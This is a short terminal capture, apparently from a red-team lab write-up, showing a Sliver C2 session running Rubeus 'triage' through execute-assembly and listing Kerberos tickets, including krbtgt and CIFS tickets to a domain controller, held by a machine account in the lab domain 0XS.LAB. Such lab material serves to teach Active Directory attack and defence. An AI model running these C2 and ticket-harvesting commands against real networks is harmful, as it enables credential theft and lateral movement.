 sliver (killer) > execute-assembly /home/_0xs/Desktop/tools/Rubeus.exe triage
[*] Output:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v2.1.2
Action: Triage Kerberos Tickets (All Users)
[*] Current LUID    : 0x43598
---------------------------------------------------------------------------------
| LUID    | UserName         | Service                    | EndTime              |
---------------------------------------------------------------------------------
| 0x3e4   | web-1$ @ 0XS.LAB | krbtgt/0XS.LAB             | 3/3/2024 9:24:17 PM  |
| 0x3e4   | web-1$ @ 0XS.LAB | cifs/fs-1.0xs.lab          | 3/3/2024 9:24:17 PM  |
| 0x3e4   | web-1$ @ 0XS.LAB | cifs/DC01.0xs.lab          | 3/3/2024 9:24:17 PM  |
| 0x3e4   | web-1$ @ 0XS.LAB | GC/DC01.0xs.lab/0xs.lab    | 3/3/2024 9:24:17 PM  |